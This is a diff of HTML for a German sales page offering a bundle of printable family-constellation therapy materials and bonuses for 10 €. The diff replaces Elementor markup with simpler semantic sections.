+				<li class="checklist__item">
+					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
+					<span>Familienaufstellungs-Sitzungen mit mehr Klarheit und Sicherheit leiten möchten</span>
+				</li>
+				<li class="checklist__item">
+					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
+					<span>Blockaden, Improvisation und Unsicherheit während der Sitzung vermeiden möchten</span>
+				</li>
+				<li class="checklist__item">
+					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
+					<span>Für jede Sitzung fertige Fragen, Karten, Leitfäden und Protokolle zur Hand haben möchten</span>
+				</li>
+				<li class="checklist__item">
+					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
+					<span>Familiäre Konflikte vertiefen möchten, ohne den Klienten zu überfordern</span>
+				</li>
+				<li class="checklist__item">
+					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
+					<span>Ein professionelles und strukturiertes therapeutisches Erlebnis bieten möchten</span>
+				</li>
+			</ul>
+		</div>
+	</section>
+
+	<!-- Whats included -->
+	<section class="whats-included">
+		<div class="container">
+			<h2 class="section-title">Hier ist alles, was Sie <em>erhalten:</em></h2>
+			<div class="item-grid">
+				<div class="item-card">
+					<img src="images/PORT-560x250px-01-Baralho-Sistemico-de-Constelacao-Familiar-.jpg" width="560" height="250" alt="Systemisches Kartenset zur Familienaufstellung" loading="lazy">
+				</div>
+				<p class="item-card__text">✓ <strong>Systemisches Kartenset zur Familienaufstellung (250 Karten) + Anwendungshandbuch</strong> – <span class="price-old">37 €</span><br>Ein Set aus 250 therapeutischen Karten, das verborgene Familienmuster sichtbar macht und emotionale Dynamiken löst – inklusive praktischem Handbuch für den sofortigen Einsatz in der Sitzung.</p>
+
+				<div class="item-card">
+					<img src="images/2.jpg" width="560" height="250" alt="Therapeutisches Tagebuch zur Systemischen Integration" loading="lazy">
+				</div>
+				<p class="item-card__text">✓ <strong>Therapeutisches Tagebuch zur Systemischen Integration</strong> – <span class="price-old">27 €</span><br>Ein Begleitwerkzeug, mit dem der Klient Wahrnehmungen, Emotionen, Erkenntnisse und innere Bewegungen nach den Familienaufstellungs-Sitzungen festhalten kann.</p>
+
+				<div class="item-card">
+					<img src="images/PORT-560x250px-03-Guia-Pratico-de-Resolucao-de-Conflitos-Familiares.jpg" width="560" height="250" alt="Praxisleitfaden zur Lösung familiärer Konflikte" loading="lazy">
+				</div>
+				<p class="item-card__text">✓ <strong>Praxisleitfaden zur Lösung familiärer Konflikte</strong> – <span class="price-old">37 €</span><br>Einfache, wirkungsvolle Protokolle, die Ihnen helfen, familiäre Konflikte leichter, geordneter und mit mehr emotionaler Versöhnung zu begleiten.</p>
+
+				<div class="item-card">
+					<img src="images/PORT-560x250px-04-Constelacao-Sistemica-da-Prosperidade-.jpg" width="560" height="250" alt="Systemische Aufstellung des Wohlstands" loading="lazy">
+				</div>
+				<p class="item-card__text">✓ <strong>Systemische Aufstellung des Wohlstands + Orakel der Familiären Fülle (50 Karten)</strong> – <span class="price-old">47 €</span><br>Ein therapeutisches Werkzeug, das familiäre Muster, Ahnenlinien und den Fluss des Wohlstands verbindet und dem Klienten hilft, Blockaden rund um Geld und Selbstwert zu lösen.</p>
+
+				<div class="item-card">
+					<img src="images/PORT-560x250px-05-Fichas-Profissionais-de-Anamnese-Sistemica-Constelacao-Genograma.jpg" width="560" height="250" alt="Professionelle Anamnesebögen zur Systemischen Aufstellung" loading="lazy">
+				</div>
+				<p class="item-card__text">✓ <strong>Professionelle Anamnesebögen zur Systemischen Aufstellung (Aufstellung + Genogramm) – bearbeitbar in Canva</strong> – <span class="price-old">27 €</span><br>Individuell anpassbare, professionelle Vorlagen zur Erfassung der Familiengeschichte, wiederkehrender Muster, emotionaler Bindungen und systemischer Dynamiken.</p>
+
+				<div class="item-card">
+					<img src="images/PORT-560x250px-06-Guia-Visual-de-Genograma-Terapeutico-Cartas-de-Afirmacoes.jpg" width="560" height="250" alt="Visueller Leitfaden zum Therapeutischen Genogramm" loading="lazy">
+				</div>
+				<p class="item-card__text">✓ <strong>Visueller Leitfaden zum Therapeutischen Genogramm + Karten mit heilenden systemischen Affirmationen</strong> – <span class="price-old">27 €</span><br>Schritt-für-Schritt-Anleitung zur Erstellung von Familien-Genogrammen während der Sitzung – für eine klare Sicht auf Muster, unsichtbare Loyalitäten und emotionale Wiederholungen.</p>
+
+				<div class="item-card">
+					<img src="images/PORT-560x250px-07-Gestalt-Sistemica-em-Sessao.jpg" width="560" height="250" alt="Systemische Gestalt in der Sitzung" loading="lazy">
+				</div>
+				<p class="item-card__text">✓ <strong>Systemische Gestalt in der Sitzung – 350 Therapeutische Fragen</strong> – <span class="price-old">47 €</span><br>Kraftvolle Fragen, die das Bewusstsein des Klienten erweitern, unterdrückte Emotionen zugänglich machen und unbewusste Bewegungen im Familiensystem sichtbar werden lassen.</p>
+
+				<div class="item-card">
+					<img src="images/PORT-560x250px-08-Roteiro-Profissional-de-Sessao-de-Constelacao-Familiar.jpg" width="560" height="250" alt="Professioneller Leitfaden für Familienaufstellungs-Sitzungen" loading="lazy">
+				</div>
+				<p class="item-card__text">✓ <strong>Professioneller Leitfaden für Familienaufstellungs-Sitzungen</strong> – <span class="price-old">37 €</span><br>Folgen Sie einer vollständigen Landkarte: Eröffnung des systemischen Feldes, therapeutische Führung, Schlüsselfragen, emotionaler Abschluss und Integration des Prozesses.</p>
+
+				<div class="item-card">
+					<img src="images/PORT-560x250px-09-Checklist-de-Preparacao-Energetica-do-Constelador.jpg" width="560" height="250" alt="Checkliste zur Energetischen Vorbereitung" loading="lazy">
+				</div>
+				<p class="item-card__text">✓ <strong>Checkliste zur Energetischen Vorbereitung des Aufstellungsleiters</strong> – <span class="price-old">17 €</span><br>Schritt-für-Schritt-Anleitung, um sich vor jeder Sitzung energetisch auszurichten – mit Atemübungen, Intention, energetischer Reinigung und systemischem Fokus.</p>
+
+				<div class="item-card">
+					<img src="images/PORT-560x250px-10-Planilha-de-Acompanhamento-Terapeutico-do-Cliente.jpg" width="560" height="250" alt="Arbeitsblatt zur Therapeutischen Klientenbegleitung" loading="lazy">
+				</div>
+				<p class="item-card__text">✓ <strong>Arbeitsblatt zur Therapeutischen Klientenbegleitung</strong> – <span class="price-old">17 €</span><br>Organisieren Sie Ihre Sitzungen, dokumentieren Sie Fortschritte und zeigen Sie greifbare Ergebnisse im Verlauf des therapeutischen Prozesses.</p>
+			</div>
+		</div>
+	</section>
+
+	<!-- Bonuses -->
+	<section class="bonuses">
+		<div class="container">
+			<h2 class="section-title">EXKLUSIVE <em>BONI</em></h2>
+			<p class="bonuses__intro">Wenn Sie sich jetzt Ihr <b>Professionelles Paket zur Familienaufstellung</b> sichern, erhalten Sie zusätzlich <strong>5 kraftvolle Boni:</strong></p>
+			<div class="item-grid">
+				<div class="item-card">
+					<img src="images/PORT-560x250px-11-B01-Kit-de-Encantamento-para-Primeira-Sessao.jpg" width="560" height="250" alt="Willkommens-Kit für die Erste Sitzung" loading="lazy">
+				</div>
+				<p class="item-card__text"><em>✓ <strong>Willkommens-Kit für die Erste Sitzung</strong></em><br>Schaffen Sie schon beim ersten Kontakt ein unvergessliches Erlebnis für Ihren Klienten – mit Willkommenskarten, Kurzfragebogen und Begrüßungsleitfaden.</p>
+
+				<div class="item-card">
+					<img src="images/PORT-560x250px-12-B02-Oraculo-da-Reconciliacao-Familiar.jpg" width="560" height="250" alt="Orakel der Familiären Versöhnung" loading="lazy">
+				</div>
+				<p class="item-card__text"><em>✓ <strong>Orakel der Familiären Versöhnung (65 Ho’oponopono-Karten) + Systemisches Vergebungsritual</strong></em><br>Therapeutische Karten mit systemischen Botschaften plus praktisches Ritual zur emotionalen Befreiung und familiären Versöhnung.</p>
+
+				<div class="item-card">
+					<img src="images/PORT-560x250px-13-B03-Biblioteca-de-Meditacoes-Sistemicas-para-Cura-Familiar-1.jpg" width="560" height="250" alt="Bibliothek Systemischer Meditationen" loading="lazy">
+				</div>
+				<p class="item-card__text"><em>✓ <strong>Bibliothek Systemischer Meditationen zur Familiären Heilung</strong></em><br>50 fertige Meditationsanleitungen für emotionale Integration, Zugehörigkeit und Gleichgewicht im Familiensystem.</p>
+
+				<div class="item-card">
+					<img src="images/PORT-560x250px-14-B04-Diario-de-Integracao-e-Realinhamento-Sistemico-1.jpg" width="560" height="250" alt="Tagebuch zur Systemischen Integration und Neuausrichtung" loading="lazy">
+				</div>
+				<p class="item-card__text"><em>✓ <strong>Tagebuch zur Systemischen Integration und Neuausrichtung</strong></em><br>Ein praktisches Werkzeug, damit der Klient den therapeutischen Prozess auch zwischen den Sitzungen lebendig hält.</p>
+
+				<div class="item-card">
+					<img src="images/PORT-560x250px-15-B05-Protocolo-de-Protecao-Energetica-do-Constelador-1.jpg" width="560" height="250" alt="Protokoll zum Energetischen Schutz des Aufstellungsleiters" loading="lazy">
+				</div>
+				<p class="item-card__text"><em>✓ <strong>Protokoll zum Energetischen Schutz des Aufstellungsleiters</strong></em><br>Praktische Techniken zur energetischen Reinigung, Abschirmung und Stärkung des Therapeuten vor und nach den Sitzungen.</p>
+			</div>
+		</div>
+	</section>
+
+	<!-- Benefits strip -->
+	<section class="benefits-strip">
+		<div class="container">
+			<div class="benefit-item">
+				<span class="benefit-item__icon">
+					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
+				</span>
+				<span class="benefit-item__text">Laden Sie alle Dateien herunter, speichern Sie sie an einem sicheren Ort und behalten Sie sie für immer;</span>
+			</div>
+			<div class="benefit-item">
+				<span class="benefit-item__icon">
+					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
+				</span>
+				<span class="benefit-item__text">Einmalige Zahlung und sofortiger Download;</span>
+			</div>
+			<div class="benefit-item">
+				<span class="benefit-item__icon">
+					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
+				</span>
+				<span class="benefit-item__text">Fertig zum Ausdrucken;</span>
+			</div>
+			<div class="benefit-item">
+				<span class="benefit-item__icon">
+					<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
+				</span>
+				<span class="benefit-item__text">Werkzeuge, entwickelt von erfahrenen Therapeuten;</span>
+			</div>
+		</div>
+	</section>
+
+	<!-- Full offer / price -->
+	<section class="full-offer">
+		<div class="container">
+			<h2 class="section-title">Das erhalten Sie <em>heute alles:</em></h2>
+			<ul class="recap-list">
+				<li>✓ Systemisches Kartenset zur Familienaufstellung (250 Karten) + Anwendungshandbuch</li>
+				<li>✓ Therapeutisches Tagebuch zur Systemischen Integration</li>
+				<li>✓ Praxisleitfaden zur Lösung familiärer Konflikte</li>
+				<li>✓ Systemische Aufstellung des Wohlstands + Orakel der Familiären Fülle (50 Karten)</li>
+				<li>✓ Professionelle Anamnesebögen zur Systemischen Aufstellung (Aufstellung + Genogramm) – bearbeitbar in Canva</li>
+				<li>✓ Visueller Leitfaden zum Therapeutischen Genogramm + Karten mit heilenden systemischen Affirmationen</li>
+				<li>✓ Systemische Gestalt in der Sitzung: 350 Therapeutische Fragen</li>
+				<li>✓ Professioneller Leitfaden für Familienaufstellungs-Sitzungen</li>
+				<li>✓ Checkliste zur Energetischen Vorbereitung des Aufstellungsleiters</li>
+				<li>✓ Arbeitsblatt zur Klientenbegleitung</li>
+				<li><strong>BONUS</strong></li>
+				<li>✓ Willkommens-Kit für die Erste Sitzung</li>
+				<li>✓ Orakel der Familiären Versöhnung (65 Ho’oponopono-Karten) + Systemisches Vergebungsritual</li>
+				<li>✓ Bibliothek Systemischer Meditationen zur Familiären Heilung</li>
+				<li>✓ Tagebuch zur Systemischen Integration und Neuausrichtung</li>
+				<li>✓ Protokoll zum Energetischen Schutz des Aufstellungsleiters</li>
+			</ul>
+
+			<div class="offer-summary">
+				<div class="offer-summary__mockup">
+					<img src="images/mockup.webp" width="512" height="455" alt="Profi-Kit Familienaufstellung Mockup" loading="lazy">
+				</div>
+				<div class="offer-summary__details">
+					<p class="offer-summary__was">Würden Sie jedes Material einzeln kaufen, würden Sie insgesamt <strong class="price-old">320 €</strong> bezahlen. Doch heute, in diesem Sonderangebot, <strong>zahlen Sie nur:</strong></p>
+					<p class="offer-summary__price">10 €</p>
+					<p class="offer-summary__note">Einmalzahlung <span>– sofortiger Zugang</span></p>
+					<div class="btn-wrap">
+						<a class="btn js-checkout-link" href="https://pay.hotmart.com/I106987842J?checkoutMode=10">ICH WILL DAS KOMPLETTPAKET</a>
 					</div>
-				</div>
-		<div class="elementor-element elementor-element-399f2328 e-flex e-con-boxed e-con e-parent" data-id="399f2328" data-element_type="container" data-e-type="container" data-settings="{" background_background":"classic"}"="">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-56c43788 elementor-widget elementor-widget-heading" data-id="56c43788" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Was macht dieses Kit zum echten Unterschied für<span style="color:#C87D60"> Aufstellungsleiter und Systemische Therapeuten</span>?</h2>				</div>
-				</div>
-				<div class="elementor-element elementor-element-c6a7668 elementor-widget elementor-widget-text-editor" data-id="c6a7668" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p data-start="879" data-end="988">Ein <b>komplettes</b> Paket <b>fertiger Materialien</b>, speziell entwickelt für Therapeuten, die:</p>								</div>
-				</div>
-				<div class="elementor-element elementor-element-7a33a9f8 elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a33a9f8" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
-				<div class="elementor-widget-container">
-							<ul class="elementor-icon-list-items">
-							<li class="elementor-icon-list-item">
-											<span class="elementor-icon-list-icon">
-							<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>						</span>
-										<span class="elementor-icon-list-text">Familienaufstellungs-Sitzungen mit mehr Klarheit und Sicherheit leiten möchten</span>
-									</li>
-						</ul>
-						</div>
-				</div>
-				<div class="elementor-element elementor-element-31796b56 elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31796b56" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
-				<div class="elementor-widget-container">
-							<ul class="elementor-icon-list-items">
-							<li class="elementor-icon-list-item">
-											<span class="elementor-icon-list-icon">
-							<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>						</span>
-										<span class="elementor-icon-list-text">Blockaden, Improvisation und Unsicherheit während der Sitzung vermeiden möchten</span>
-									</li>
-						</ul>
-						</div>
-				</div>
-				<div class="elementor-element elementor-element-3e5c446b elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e5c446b" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
-				<div class="elementor-widget-container">
-							<ul class="elementor-icon-list-items">
-							<li class="elementor-icon-list-item">
-											<span class="elementor-icon-list-icon">
-							<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>						</span>
-										<span class="elementor-icon-list-text">Für jede Sitzung fertige Fragen, Karten, Leitfäden und Protokolle zur Hand haben möchten</span>
-									</li>
-						</ul>
-						</div>
-				</div>
-				<div class="elementor-element elementor-element-ac45b4f elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ac45b4f" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
-				<div class="elementor-widget-container">
-							<ul class="elementor-icon-list-items">
-							<li class="elementor-icon-list-item">
-											<span class="elementor-icon-list-icon">
-							<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>						</span>
-										<span class="elementor-icon-list-text">Familiäre Konflikte vertiefen möchten, ohne den Klienten zu überfordern</span>
-									</li>
-						</ul>
-						</div>
-				</div>
-				<div class="elementor-element elementor-element-6ed7fd5 elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ed7fd5" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
-				<div class="elementor-widget-container">
-							<ul class="elementor-icon-list-items">
-							<li class="elementor-icon-list-item">
-											<span class="elementor-icon-list-icon">
-							<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>						</span>
-										<span class="elementor-icon-list-text">Ein professionelles und strukturiertes therapeutisches Erlebnis bieten möchten</span>
-									</li>
-						</ul>
-						</div>
-				</div>
-					</div>
-				</div>
-		<div class="elementor-element elementor-element-19fda8c e-flex e-con-boxed e-con e-parent" data-id="19fda8c" data-element_type="container" data-e-type="container" data-settings="{" background_background":"classic"}"="">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-107885a elementor-widget elementor-widget-heading" data-id="107885a" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Hier ist alles, was Sie <span style="color:#C87D60">erhalten:</span></h2>				</div>
-				</div>
-		<div class="elementor-element elementor-element-37c56dc e-con-full e-grid e-con e-child" data-id="37c56dc" data-element_type="container" data-e-type="container">
-				<div class="elementor-element elementor-element-a01f6b9 elementor-widget elementor-widget-image" data-id="a01f6b9" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img decoding="async" width="560" height="250" src="images/PORT-560x250px-01-Baralho-Sistemico-de-Constelacao-Familiar-.jpg" class="attachment-large size-large wp-image-36691" alt="" srcset="images/PORT-560x250px-01-Baralho-Sistemico-de-Constelacao-Familiar-.jpg 560w, images/PORT-560x250px-01-Baralho-Sistemico-de-Constelacao-Familiar--300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-ca5ac66 elementor-widget elementor-widget-text-editor" data-id="ca5ac66" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-					<p><b>✓ </b><strong>Systemisches Kartenset zur Familienaufstellung (250 Karten) + Anwendungshandbuch</strong> <b>– </b><span style="color: #ff0000;"><del><b>37 €</b></del></span><b><br></b>Ein Set aus 250 therapeutischen Karten, das verborgene Familienmuster sichtbar macht und emotionale Dynamiken löst – inklusive praktischem Handbuch für den sofortigen Einsatz in der Sitzung.</p>									</div>
-				</div>
-				<div class="elementor-element elementor-element-d8aef3c elementor-widget elementor-widget-image" data-id="d8aef3c" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img decoding="async" width="560" height="250" src="images/2.jpg" class="attachment-large size-large wp-image-36692" alt="" srcset="images/2.jpg 560w, images/2.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-366fdea elementor-widget elementor-widget-text-editor" data-id="366fdea" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-					<p><b>✓ </b><strong>Therapeutisches Tagebuch zur Systemischen Integration</strong> <b>– </b><span style="color: #ff0000;"><del><b>27 €</b></del></span><b><br></b>Ein Begleitwerkzeug, mit dem der Klient Wahrnehmungen, Emotionen, Erkenntnisse und innere Bewegungen nach den Familienaufstellungs-Sitzungen festhalten kann.</p>									</div>
-				</div>
-				<div class="elementor-element elementor-element-5dc9093 elementor-widget elementor-widget-image" data-id="5dc9093" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img loading="lazy" decoding="async" width="560" height="250" src="images/PORT-560x250px-03-Guia-Pratico-de-Resolucao-de-Conflitos-Familiares.jpg" class="attachment-large size-large wp-image-36693" alt="" srcset="images/PORT-560x250px-03-Guia-Pratico-de-Resolucao-de-Conflitos-Familiares.jpg 560w, images/PORT-560x250px-03-Guia-Pratico-de-Resolucao-de-Conflitos-Familiares-300x134.jpg 300w" sizes="(max-width: 560px) 100vw, 560px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-c653ff0 elementor-widget elementor-widget-text-editor" data-id="c653ff0" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-					<p><strong>✓ Praxisleitfaden zur Lösung familiärer Konflikte</strong><b> – </b><span style="color: #ff0000;"><del><b>37 €</b></del></span><b><br></b>Einfache, wirkungsvolle Protokolle, die Ihnen helfen, familiäre Konflikte leichter, geordneter und mit mehr emotionaler Versöhnung zu begleiten.</p>									</div>
-				</div>
-				<div class="elementor-element elementor-element-2f1be45 elementor-widget elementor-widget-image" data-id="2f1be45" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
